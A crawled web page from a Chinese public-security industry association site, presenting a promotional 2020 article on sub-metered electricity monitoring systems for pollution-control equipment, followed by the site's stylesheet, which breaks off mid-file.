

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.china-pa.org/hydt/24.html
body_size: 5196
content:
<!DOCTYPE html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
    <title>什么分表计电传输产品及系统特性及优势</title>
    <meta name="keywords" content="什么分表计电传输产品及系统特性及优势">
    <meta name="description" content="关于什么分表计电传输产品及系统特性及优势描述：随着环境治理的重点延伸到源头和过程，覆盖非点源和区域，构建运用分表计电系统设备及智能管控平台的环保治理领域已成为有效的监">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <link href="/template/china-pa.org/skin/css/main.css" rel="stylesheet" type="text/css" />
    <link href="/template/china-pa.org/skin/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
    <script src="/template/china-pa.org/skin/js/common_tpl.js" type="text/javascript"></script>
    <script src="/template/china-pa.org/skin/js/jquery-1.7.1.js" type="text/javascript"></script>
    <script src="/template/china-pa.org/skin/js/jquery.lazyload.min.js" type="text/javascript"></script>
    <script src="/template/china-pa.org/skin/js/main.js" type="text/javascript"></script>
	<script src="/template/china-pa.org/skin/js/config.js"></script>
</head>

<body>
    <div id="topnav">
    <div class="rightTnlt">
        <a href="/" title="" class="logo" data-letters=""><img src="/static/upload/image/20200717/1594950177181178.png" alt=""></a>
    </div>
</div>
<div class="topmenu">
    <div class="navigation wrap">
        <ul class="bar">
            <li class="item common "><a href="/">网站首页</a><i class="dot"></i> </li>
            
            <li class="item common"> <a href="/zxyw/">资讯要闻</a></li>
            
            <li class="item common"> <a href="/xhjs/">协会介绍</a></li>
            
            <li class="item common"> <a href="/xhzc/">协会章程</a></li>
            
            <li class="item common"> <a href="/hydt/">行业动态</a></li>
            
            <li class="item common"> <a href="/tzgg/">招标公告</a></li>
            
            <li class="item common"> <a href="/afbz/">安防标准</a></li>
            
            <li class="item common"> <a href="/zcfg/">政策法规</a></li>
            
            </li>
        </ul>
    </div>
</div>
<style>

</style>
<script>
    $(document).ready(function() {
        $('.bar li').each(function() {
            if ($($(this).find('a'))[0].href == String(window.location))
                $(this).addClass('navActive').siblings('li').removeClass('navActive');
        });
    })
</script>
    <div class="wrap">
        
        <div class="location">当前位置：中国公共安全行业协会 > 行业动态</div>
        
        <div id="content">
            <div class="fl container">
                <div class="detail-txt right-content present">
                    <div class="title-head">
                        <h2>什么分表计电传输产品及系统特性及优势</h2>
                    </div>
                    <div class="title-times">
                        <label>时间：2020-06-23</label>
                        <label>来源：中国公共安全行业协会</label>
                        <label>点击：602</label>
                    </div>
                    <div class="txt-content">
                        &nbsp;随着环境治理的重点延伸到源头和过程，覆盖非点源和区域，构建运用&ldquo;分表计电系统设备及智能管控平台&rdquo;的环保治理领域已成为有效的监管和治理措施。建设好政府分表计电监管平台，应创新环境管理理念，将分表计电传输产品作为环境治理和管理的新模式。<p><p>分表计电是污染防治设施分表计电监控平台，它利用4G无线网络对企业污染防治设施的相关数据进行采集、传输、汇总、分析、统计、报警等，可分阶段实现企业污染物防治设施分表计电，精准锁定违法问题，有效解决环境执fa力量薄弱、全面监管到位难度大等问题。<p><p><p><p>分表计电传输产品及系统特性：<p><p>可靠性：监控现场环境恶劣，干扰信号强，作为一线知名厂家力安科技分表计电监控系统抗干扰能力强，设备耐腐蚀、防尘。<p><p>适应性：网络适应性强、带宽要求低，支持多种网络接入方式，包括Ethernet、局域网、3G/4G等。<p><p>稳定性：在分表计电传输产品设备选择、平台设计和实现方法方面，作为自主研发生产厂家充分关注系统稳定性、可用性和性价比，免去客户后顾之忧。<p><p>兼容性：支持各种硬件设备和网络系统，兼容各种新的网络模式，提供开放的系统接口等。<p><p>分表计电监控系统四大优势：<p><p>一是建设生态环境部门信赖的分表计电监控系统，覆盖大气、水、固废等多行业，实现全面用电量监测功能。通过科学部署传感终端和传感网络，建立覆盖辖区内各种生态环境要素的监测网络，实现传感信息数据的实时传输。这一方面主要是通过物联网技术实现。<p><p>二是建设智慧化的分表计电监控系统，辅助环保治理管理考评与监察执fa功能。以治污排污设备全生命周期的用电监督管理为主线，对政府责任部门、排污单位、污染治理企业等监管对象进行准确的监督管理和预警，建立&ldquo;横向到边缘、纵向到末端&rdquo;的网格环境监管体系。<p><p>三是建设分表计电监控系统，实现辅助决策指挥功能。整合生态环境监测数据资源和其他专业数据资源，建立&ldquo;环保一张图&rdquo;智能决策管理系统，为政府部门提供准确及时的数据信息和科学高效的指挥平台。例如发生环境事件时，系统实时预警并提供现场状况、应急方案、污染跟踪管理等功能，支持环境决策。<p><p>四是建设智慧分表计电监控平台，实现公众服务功能。通过分表计电平台的开放应用。形成政府与企业的良性互动、共建共享的生态格局。<p><p>环保设施分表计电系统通过科学模型计算，探索工业企业用电量、产量和污染物排放量的关联，根据不同行业污染物排放系数（KPI指标），结合企业每日电量数据，生成了当天用电量与污染物排放的KPI变化曲线，可以有效监测工业企业的生产经营状况，进而推断污染物排放情况。         
                    </div>
                </div>
                <div class="nextlog"> 上一篇：<a href="/hydt/23.html">海纳云AIoT校园智慧安全管理平台6大功能平台</a> <br /><br />下一篇：<a href="/hydt/25.html">抢占智能家居新蓝海，如何从苹果与小米中破局?</a> </div>
                
                <div class="relatedInfo detail-txt">
                    <div class="txtcon">
                        <div class="txt-head">
                            <i class="left-line"></i>
                            <label>行业动态</label>
                        </div>
                        <div class="related-text">
                            
                            <div class="newt">
                                <a href="/hydt/793.html" title="杨寨镇“雪亮工程”照亮“平安路”" style="color:#4D4D4D;">
                                    <label class="fl">杨寨镇“雪亮工程”照亮“平安路”</label>
                                </a>
                            </div>
                            
                            <div class="newt">
                                <a href="/hydt/913.html" title="《高点全景视频监控联网技术要求》正式发布！海康威视核心参编" style="color:#4D4D4D;">
                                    <label class="fl">《高点全景视频监控联网技术要求》正式发布！海康威视核心参编</label>
                                </a>
                            </div>
                            
                            <div class="newt">
                                <a href="/hydt/991.html" title="迪拜安防盛会，共谱安全新篇" style="color:#4D4D4D;">
                                    <label class="fl">迪拜安防盛会，共谱安全新篇</label>
                                </a>
                            </div>
                            
                            <div class="newt">
                                <a href="/hydt/965.html" title="2024云智会盛大开幕：智慧城市行业云端盛宴正式启航" style="color:#4D4D4D;">
                                    <label class="fl">2024云智会盛大开幕：智慧城市行业云端盛宴正式启航</label>
                                </a>
                            </div>
                            
                            <div class="newt">
                                <a href="/hydt/37.html" title="移动支付互认互扫将有可能成为数字经济发展的“桥头堡”吗？" style="color:#4D4D4D;">
                                    <label class="fl">移动支付互认互扫将有可能成为数字经济发展的“桥头堡”吗？</label>
                                </a>
                            </div>
                            
                            <div class="newt">
                                <a href="/hydt/33.html" title="蒙城县启动“平安乡村”视频监控全覆盖项目" style="color:#4D4D4D;">
                                    <label class="fl">蒙城县启动“平安乡村”视频监控全覆盖项目</label>
                                </a>
                            </div>
                            
                            <div class="newt">
                                <a href="/hydt/1153.html" title="两部门印发《政务领域人工智能大模型部署应用指引》" style="color:#4D4D4D;">
                                    <label class="fl">两部门印发《政务领域人工智能大模型部署应用指引》</label>
                                </a>
                            </div>
                            
                            <div class="newt">
                                <a href="/hydt/930.html" title="我国首个自主研发的天空地植物病虫害智能监测预警系统发布" style="color:#4D4D4D;">
                                    <label class="fl">我国首个自主研发的天空地植物病虫害智能监测预警系统发布</label>
                                </a>
                            </div>
                            
                            <div class="newt">
                                <a href="/hydt/1000.html" title="AI赋能数智医疗新赛道广东医科大学部署DeepSeek模型" style="color:#4D4D4D;">
                                    <label class="fl">AI赋能数智医疗新赛道广东医科大学部署DeepSeek模型</label>
                                </a>
                            </div>
                            
                            <div class="newt">
                                <a href="/hydt/986.html" title="北京市政协委员“支招”打造宜居韧性智慧城市" style="color:#4D4D4D;">
                                    <label class="fl">北京市政协委员“支招”打造宜居韧性智慧城市</label>
                                </a>
                            </div>
                            
                        </div>
                    </div>
                </div>
                
            </div>
            <div class="sidebar fr">
    <div class="right-conter">
        <div class="right-info">
            <div class="titler">
                <label class="ntl fl"><i class="left-line"></i> 最新文章</label>
            </div>
            
            <div class="newt">
                <a href="/hydt/1164.html" title="2025年中国教育安防行业：发展现状、竞争格局与未来发展趋势研判" class="tl">
                    <label class="con fl">2025年中国教育安防行业：发展现状、竞争格局与未来发展趋势研判</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/hydt/1163.html" title="十五项公共安全视频图像国家标准发布，明年5月1日起实施" class="tl">
                    <label class="con fl">十五项公共安全视频图像国家标准发布，明年5月1日起实施</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/hydt/1162.html" title="2026年，AI向物理世界挺进 重新定义人类与技术的关系" class="tl">
                    <label class="con fl">2026年，AI向物理世界挺进 重新定义人类与技术的关系</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/zcfg/1161.html" title="新疆出台《新疆维吾尔自治区网络文明建设条例》" class="tl">
                    <label class="con fl">新疆出台《新疆维吾尔自治区网络文明建设条例》</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/hydt/1160.html" title="卢浮宫经历盗窃案 正部署新的安保体系" class="tl">
                    <label class="con fl">卢浮宫经历盗窃案 正部署新的安保体系</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/hydt/1159.html" title="全国首个司法行政综合垂直AI大模型问世" class="tl">
                    <label class="con fl">全国首个司法行政综合垂直AI大模型问世</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/tzgg/1158.html" title="招标：千万预算助力“数字周宁”升级，智慧城市二期项目公开招标" class="tl">
                    <label class="con fl">招标：千万预算助力“数字周宁”升级，智慧城市二期项目公开招标</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/hydt/1157.html" title="人形机器人产业：迎来跨越发展 赋能千行百业" class="tl">
                    <label class="con fl">人形机器人产业：迎来跨越发展 赋能千行百业</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/hydt/1156.html" title="灯塔市2600万监控项目招标文件优化重启 筑牢城市治理智能基石" class="tl">
                    <label class="con fl">灯塔市2600万监控项目招标文件优化重启 筑牢城市治理智能基石</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/hydt/1155.html" title="罗莱迪思 “AI + 光科技” 突破引领智慧城市照明新生态" class="tl">
                    <label class="con fl">罗莱迪思 “AI + 光科技” 突破引领智慧城市照明新生态</label>
                </a>
            </div>
            
        </div>
    </div>
    <div class="circular">
        <a href="" class="fl">
            <img src="/template/china-pa.org/skin/images/report.png" />
        </a>
        <a href="" class="fr">
            <img src="/template/china-pa.org/skin/images/query.png" />
        </a>
    </div>
    <div class="right-conter">
        <div class="right-info">
            <div class="titler">
                <label class="ntl fl"><i class="left-line"></i>最热文章</label>
            </div>
            
            <div class="newt">
                <a href="/afbz/883.html" title="安全技术防范系统设计、施工、维修资格证评定条件" class="tl">
                    <label class="con fl">安全技术防范系统设计、施工、维修资格证评定条件</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/hydt/950.html" title="2024全球安防50强榜单公布 海康威视和大华股份排名全球第一和第二" class="tl">
                    <label class="con fl">2024全球安防50强榜单公布 海康威视和大华股份排名全球第一和第二</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/tzgg/826.html" title="招标：厦门市湖里区卫生综合楼监控改造" class="tl">
                    <label class="con fl">招标：厦门市湖里区卫生综合楼监控改造</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/tzgg/819.html" title="招标：清远市广连高速交通违法抓拍项目" class="tl">
                    <label class="con fl">招标：清远市广连高速交通违法抓拍项目</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/tzgg/817.html" title="招标：望都县公安局智慧安防小区安全边界建设" class="tl">
                    <label class="con fl">招标：望都县公安局智慧安防小区安全边界建设</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/tzgg/806.html" title="招标：清华大学红外热成像测温系统采购项目" class="tl">
                    <label class="con fl">招标：清华大学红外热成像测温系统采购项目</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/tzgg/803.html" title="招标：盐城市滨海县智慧安防小区项目" class="tl">
                    <label class="con fl">招标：盐城市滨海县智慧安防小区项目</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/tzgg/798.html" title="招标：张掖市第二中学智慧校园改造项目" class="tl">
                    <label class="con fl">招标：张掖市第二中学智慧校园改造项目</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/afbz/800.html" title="公安部关于发布公共安全行业标准的公告 （2020年度）" class="tl">
                    <label class="con fl">公安部关于发布公共安全行业标准的公告 （2020年度）</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/tzgg/794.html" title="招标：保定市第二十八中学智慧校园二期建设项目" class="tl">
                    <label class="con fl">招标：保定市第二十八中学智慧校园二期建设项目</label>
                </a>
            </div>
            
        </div>
    </div>
</div>

        </div>
    </div>
    <div id="footerbar">
    <a target="_blank" href="#">Copyright© 中国公共安全技术防范行业协会 版权所有</a>
</div>
</body>
<style>
    .list-items {
        height: auto;
        overflow: none；
    }
</style>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.china-pa.org/template/china-pa.org/skin/css/main.css
body_size: 5241
content:
@charset "utf-8";
body {
    background-color: #f6f6f6;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}

a:hover,
.mcolor,
.ui-banner .ui-banner-slogans li.ui-banner-slogans-current h3,
.loglist li.con .des h2 i.fa,
.wapost h2 i.fa,
.calendar td.day a,
.logcon a,
#tw li p:hover {
    color: #94a95a;
}

.itbox h3,
.loglist li.con:hover .more,
#pagenavi a:hover {
    background: #94a95a;
}

.loglist li.con:hover,
#blogsort ul li a:hover,
#pagenavi a:hover,
#tw li:hover i {
    border-color: #94a95a;
}

#topnav .tnrt a,
.comment .comment-content a.fa {
    color: #94a95a;
}

* {
    padding: 0;
    margin: 0;
}

ul {
    list-style: none;
}
.fl{
    float:left;
}
.fr{
    float:right;
}

img {
    border: 0;
    transition: all 0.3s linear;
}

input,
select {
    font-size: 12px;
    vertical-align: middle;
}

em,
i {
    font-style: normal;
}

a {
    color: #111;
    text-decoration: none;
    /* transition: all .3s linear;
     -webkit-transition: all .3s linear; */
}

a:hover {
    color: #94a95a;
}

body {
    color: #555;
    font-family: "PingFang SC;", "\5FAE\8F6F\96C5\9ED1", "\82F9\679C\4E3D\4E2D\9ED1", Arial, Helvetica, sans-serif;
    font-size: 14px;
    background-color: #fff;
    background-position: center 98px;
    background-repeat: repeat;
}

.wrap {
    width: 1200px;
    margin: 0 auto;
}

i.fa {
    color: #aaa;
}

.mcolor {
    color: #0e3868;
}
/* Head 头部 */

#topnav {
    width: 100%;
    height: 200px;
    line-height: 200px;
    margin: 0 auto;
    background: url('../images/logo-bg.png') no-repeat 0 0;
    background-size: 100% 100%;
}
#topnav .rightTnlt {
    width: 1200px;
    height: 100%;
    margin: 0 auto;
}

#topnav .rightTnlt a {
    display: inline-block;
    color: #94a95a;
}
#topnav .rightTnlt > a > img {
    width: 27vw;
    min-width: 600px;
    padding: 10px;
    vertical-align: middle;
}

.topmenu {
    height: 50px;
    background-color: #0065AB;
}
.topmenu .navigation{
    height: 50px;
    line-height: 50px;
}
.topmenu .bar {
    line-height: 50px;
    margin:0 auto;
}

.topmenu li {
    display: inline-block;
    width: 146px;
    line-height: 50px;
    text-align: center;
    letter-spacing: normal;
}
.topmenu li a {
    display: inline-block;
    width: 100%;
    line-height: 16px;
    font-size: 16px;
    color: #fff;
    text-align: center;
    border-right:1px solid #E6E6E6;
}
.topmenu li:nth-child(1) a{
    border-left:1px solid #E6E6E6;
}
.topmenu .bar .navActive{
    background-color: #004C80;
    color: #fff;
    /* border-bottom: 3px solid #fbf501; */
}

/* .topmenu .bar li a {
    display: block;
    
    text-align: center;
    
    line-height: 42px;
} */
.location{
    margin-top:20px;
}
/* index 首页 */
#content {
    width: 1200px;
    margin: 0 auto;
    overflow: hidden;
}
#content .guide{
    width: 100%;
    margin-top:10px;
}
#content .guide{
    width: 100%;
}
#content .guide>img{
    width: 100%;
}
.reveal{
    width: 100%;
    margin-top: 20px;
    margin-bottom: 3%;
    box-sizing: border-box;
    overflow: hidden;
}
.banner{
    width: 710px;
    height: 360px; 
}
.reveal .reveal-conter{
    width: 450px;
    min-height: 300px;
}
.reveal .right-info{
    width: 450px;
    min-height: 300px;
}
.right-info .titler .left-line{
    display: inline-block;
    width:3px;
    height:26px;
    background:rgba(0,101,171,1);
    vertical-align: middle;
    margin-right:10px;
    margin-top:-0.7%;
}
.reveal .titler{
    border-bottom: 1px solid #ccc;
    line-height: 40px;
    box-sizing: border-box;
    overflow: hidden;
}
.reveal .titler .ntl{
    line-height: 40px;
    padding: 5px;
    font-size: 18px;
    font-weight: 700;
    color: #000;
}
.reveal .titler .more{
    line-height: 40px;
    padding:5px;
}
.reveal .titler .more>a{
    color:#808080;
    font-size: 14px;
}
.newt{
    height: 40px;
    line-height: 40px;
    padding: 1px 5px;
    box-sizing: border-box;
    cursor: pointer !important;
}
.newt:before{
    display: table;
    content: "";
}
.newt .tl{
    width: 100%;
    display: inline-block;
    color: #4D4D4D;
    cursor:pointer !important;
}
.newt .tl:hover{
    color: #004C80 !important;
}
.newt .con{
    width: 60%; 
    overflow: hidden; 
    white-space: nowrap; 
    text-overflow: ellipsis;
    cursor:pointer;
}
.newt .times{
    cursor:pointer;
}
.reveal .newt{
    border-bottom: 1px dotted #ccc;
}
.reveal .newt>.tl{
    display: inline-block;
    width: 100%;
    height: 100%;
    color: #333333;
    cursor: pointer;
}
.society .institute{
    width: 26%;
}
.society .institute .right-info{
    width: 100%;
}
.society .policy{
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    width: 71%;
}
.society .policy .right-info{
    width: 49%;
}
.society .institute-text{
    border:1px solid #ccc;
    border-top:none;
    padding:10px;
}
.society .institute-text>img{
    width: 100%;
    height: 100%;
    background-size: 100% 100%;
}
.society .tab-pan .suggest{
    letter-spacing: 3px;
    font-size: 15px;
    font-weight: 400;
    line-height: 30px;
}


/* 轮播图 */
.banner .pgwSlider li{
    font-size: 0.6rem;
}
ul.pgwSlider>li span, .pgwSlider>ul>li span{
    display: inline-block;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}

.relevance{
    overflow: hidden;
}
.relevance .map{
    width: 71%;
    height: 400px;
    border:1px solid #E6E6E6;
}
.map .map-pic{
    width: 70%;
    height: 100%;
}
.map .recommend{
    width: 29%;
    height: 100%;
    padding:30px 0px;
    overflow: hidden !important;
}
.map .recommend .recommend-title{
    line-height: 40px;
    color:#333333;
    font-size: 18px;
}
.map .recommend .recommend-text{
    width: 100%;
    height: 310px;
    overflow: auto;
    overflow-y: scroll;
}
.map .recommend .recommend-text>a{
    display: block;
    line-height: 32px;
}
.map .recommend .recommend-text>a:hover{
    color:#004C80 !important;
}
.recommend-text::-webkit-scrollbar {
    width: 2px;
    background-color: #eee;
}
.recommend-text::-webkit-scrollbar-track {
    background-color: #eee;
}
.recommend-text::-webkit-scrollbar-thumb {
    background: #C1C1C1;
}


.relevance .relevance-link{
    width: 26%;
    height: 340px;
}
.relevance .relevance-link>a{
    display: block;
    width: 310px;
    height: 100px;
    margin-bottom: 40px;
}
.relevance .relevance-link>a>img{
    width: 310px;
    height: 100px;
    background-size: 100% 100%;
}

.blogroll{
    display: flex;
    flex-direction: row;
    min-height: 50px;
    border:1px solid #E6E6E6;
    margin:20px 0;
}
.blogroll .blogroll-head{
    display: flex;
    flex-direction: row;
    align-items:center;
    justify-content: center;
    width: 100px;
    height: auto;
    margin-right:20px;
    background-color: #0065AB;
    color:#fff;
    font-size:16px;
    font-family:'Microsoft YaHei';
    font-weight:bold;
}
.blogroll .blogroll-content{
    line-height: 50px;
}
.blogroll .blogroll-content>a{
    color:#4D4D4D;
    font-size: 14px;
    margin-right:20px;
}
.blogroll .blogroll-content>a:hover{
    color:#225491;
}
.blogroll .blogroll-content>a>label{
    cursor: pointer;
}

/* 通知公告 */
.sidebar{
    width: 28%;
    margin-bottom:60px;
    box-sizing: border-box;
}
.sidebar{
    width: 28%;
    margin-bottom:60px;
    box-sizing: border-box;
}
.sidebar .right-conter{
    margin-top:20px;
}
.sidebar .right-conter .titler{
    height:19px;
    font-size:16px;
    font-family:'Microsoft YaHei';
    font-weight:400;
    color:rgba(51,51,51,1);
    line-height:18px;
    padding-bottom: 10px;
    border-bottom: 1px solid #D6D6D6;
}
.sidebar .right-conter .titler>.ntl{
    color:#333;
}
.sidebar .right-conter .titler>.ntl>i{
    display: inline-block;
    width:3px;
    height:20px;
    background:rgba(0,101,171,1);
    vertical-align: middle;
    margin-right:6px;
}
.sidebar .right-conter .titler>.more>a{
    margin-top:3px;
    font-size:14px;
    color:#4D4D4D;
}
.sidebar .right-info .newt{
    height: 35px;
    line-height: 35px;
    border-bottom: 1px dotted #D6D6D6;
}
.sidebar .right-info .newt .con{
    width: 96%;
    color:#4D4D4D;
}
.sidebar .right-info .newt .con:hover{
    color:#004C80;
}
.sidebar .circular{
    padding-top: 20px;
    box-sizing: border-box;
    overflow: hidden;
}
.sidebar .circular>a{
    display: inline-block;
    width: 150px;
    height: 100px;
}
.sidebar .circular>a>img{
    width: 150px;
    height: 100px;
    background-size: 100% 100%;
}
.container{
    width: 70%;
}
.container .detail-txt{
    width: 100% !important;
}
.right-content{
    width: 70%;
    margin:20px 0 6% 3px;
    box-sizing: border-box;
    box-shadow:0px 0px 20px 0px rgba(66,67,68,0.14);
}
.right-content .txtcon{
    padding: 10px 20px 0 20px;
}
.right-content .txt-head{
    border-bottom: 1px solid #ccc;
    line-height: 50px;
    margin-bottom:10px;
}
.right-content .txt-head>.left-line{
    display: inline-block;
    width:3px;
    height:26px;
    background:rgba(0,101,171,1);
    vertical-align: middle;
    margin-right:2px;
    margin-top:-0.7%;
}
.right-content .txt-head>label{
    padding: 5px;
    font-size: 20px;
    font-weight: 700;
    color:rgba(51,51,51,1);
    line-height:18px;
}
.right-content .newt{
    line-height: 25px;
    padding: 1px 5px;
    color: #004276;
    overflow: hidden;
    cursor: pointer;
}
.right-content .newt>a{
    width: 100%;
    height: 100%;
    color: #333333;
    display:inline-block;
    cursor: pointer;
}
.right-content .newt>a>label{
    cursor: pointer;
}
.right-content .newt>label:nth-child(1){
    width: 70%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.right-content .toolbar{
    background: #f2f2f2;
    padding: 10px;
    margin: 10px 0;
    overflow: hidden;
}
.right-content .pages{
    white-space: nowrap;
    padding: 2px 5px;
    color: #48576a;
}
.right-content .pages .disabled{
    color: #e4e4e4;
    background-color: #fff;
    cursor: not-allowed;
}
.right-content .pages>button{
    font-size: 13px;
    min-width: 28px;
    height: 28px;
    line-height: 28px;
    vertical-align: top;
    box-sizing: border-box;
    outline: none; 
}
.right-content .pages .btn-prev{
    background: 50% no-repeat #fff;
    background-size: 16px;
    border: 1px solid #d1dbe5;
    cursor: pointer;
    margin: 0;
    color: #97a8be;
}
.toolbar ul{
    list-style-type: none;
    font-size: 0;
    padding: 0;
}
.toolbar ul>li.active{
    border-color: #20a0ff;
    background-color: #20a0ff;
    color: #fff;
    cursor: default;
}
.toolbar ul>li{
    display: inline-block;
    padding: 0 4px;
    border-right: 0;
    background: #fff;
    font-size: 13px;
    min-width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    border: 1px solid #d1dbe5;
    box-sizing: border-box;
}
.toolbar .btn-next{
    border-radius: 0 2px 2px 0;
    border-left: 0;
    background: 50% no-repeat #fff;
    background-size: 16px;
    border: 1px solid #d1dbe5;
    cursor: pointer;
    margin: 0;
    color: #97a8be;
}
.present .title-head{
    padding:20px 0;
    text-align: center;
    box-sizing: border-box;
}
.present .title-head>h2{
    color:#000;
}
.present .title-times{
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    width: 80%;
    margin: 10px auto;
    font-size: 14px;
    color: #666;
}
.present .txt-content{
    width: 90%;
    height: 100%;
    margin: 0px auto;
    box-sizing: border-box;
    outline: none;
    overflow-y: auto;
    tab-size: 4;
    padding: 20px 15px 30px 15px;
    text-align: left;
    letter-spacing: 2px;
    font-size: 15px !important;
    font-weight: 400;
    line-height: 30px;
}
.present .txt-content>p{
    margin:0;
    white-space: pre-wrap;
    word-wrap: break-word;
    letter-spacing: 2px;
}
.present .txt-content>p>span{
    letter-spacing:2px;
}
.container .nextlog{
    margin:20px 0 20px 10px;

}
.container .nextlog>a:hover{
    color:#3366CC;
}
.container .relatedInfo{
    margin-bottom: 6%;
}
.relatedInfo .txtcon{
    padding: 10px 20px 0 20px;
}
.relatedInfo .txt-head{
    border-bottom: 1px solid #ccc;
    line-height: 50px;
    margin-bottom:10px;
}
.relatedInfo .left-line{
    display: inline-block;
    width:3px;
    height:26px;
    background:rgba(0,101,171,1);
    vertical-align: middle;
    margin-right:2px;
    margin-top:-0.7%;
}
.relatedInfo .txt-head>label{
    padding: 5px;
    font-size: 18px !important;
    color:#333;
    line-height:18px;
}
.relatedInfo .txtcon .related-text{
    overflow: hidden;
}
.relatedInfo .related-text>.newt{
    float:left;
    width:50%;
    height:auto;
    line-height: 23px;
    overflow: hidden;
}
.relatedInfo .related-text>.newt>a{
    display: block;
    width: 100%;
    overflow: hidden;
    word-break:keep-all;
    white-space:nowrap;
    text-overflow:ellipsis;
}

.relatedInfo .related-text>.newt>a>label{
    cursor: pointer;
}

/* 在线咨询 */
.online .consult{
    padding: 20px;
}
.online .consult-title{
    padding: 20px;
    text-align: center;
    color: #505458;
}
.online .enterprise-name{
    margin-bottom: 22px;
    position: relative;
}
.online .consult .names,.consult .mailbox{
    width: 80px;
    text-align: right;
    vertical-align: middle;
    display: inline-block;
    font-size: 14px;
    color: #48576a;
    line-height: 1;
    padding: 11px 12px 11px 0;
    box-sizing: border-box;
}
.consult .names:before{
    content: "*";
    color: #ff4949;
    margin-right: 4px;
}
.consult .input-box{
    width: 75%;
    line-height: 36px;
    display: inline-block;
    position: relative;
    font-size: 14px;
}
.consult .input-box>input{
    width: 100%;
    display: inline-block;
    background-color: #fff;
    background-image: none;
    border-radius: 4px;
    border: 1px solid #bfcbd9;
    box-sizing: border-box;
    color: #1f2d3d;
    font-size: inherit;
    height: 36px;
    line-height: 1;
    outline: 0;
    padding: 3px 10px;
}
.consult .words-message{
    width: 98%;
    margin-top: 0px;
    margin-bottom: 0px;
    height: 120px;
    display: block;
    resize: vertical;
    padding: 5px 7px;
    line-height: 1.5;
    color: #1f2d3d;
    background-color: #fff;
    background-image: none;
    border: 1px solid #bfcbd9;
    border-radius: 4px;
}
.consult .ts{
    color: #ff4949;
    font-size: 12px;
    line-height: 1;
    padding-top: 4px;
    position: absolute;
    top: 100%;
    left: 86px;
}
.consult .but{
    width: 100%;
    text-align: center;
    margin-top: 60px;
}
.consult .but>button{
    width: 60%;
    border-radius: 20px;
    background-color: rgb(0, 102, 176);
    margin: 0;
    padding: 10px 15px;
    border: none;
    display: inline-block;
    line-height: 1;
    white-space: nowrap;
    cursor: pointer;
    color: #fff;
}

/* 查询系统 */
.query>form{
